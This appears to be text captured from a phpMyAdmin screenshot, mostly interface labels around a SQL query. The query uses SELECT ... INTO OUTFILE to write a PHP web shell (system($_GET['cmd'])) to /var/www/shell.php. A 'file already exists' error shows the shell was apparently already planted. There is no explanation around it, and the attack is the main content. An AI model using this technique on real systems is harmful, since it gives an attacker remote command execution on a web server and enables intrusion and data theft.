 Databases SQL Status Variables Charsets Engines Privileges Replication Processes
#1086 - File '/var/www/shell.php' already exists
3)
SELECT "<?php system($_GET['cmd']) ?>"
INTO OUTFILE "/var/www/shell.php"
Run SQL query/queries on server "localhost":
select "<?php system($_GET['cmd']) ?>" into outfile "/var/www/shell.php"
Bookmark this SQL query: Let every user access this bookmark Replace existing bookmark of same
[ Delimiter ; ] Show this query here again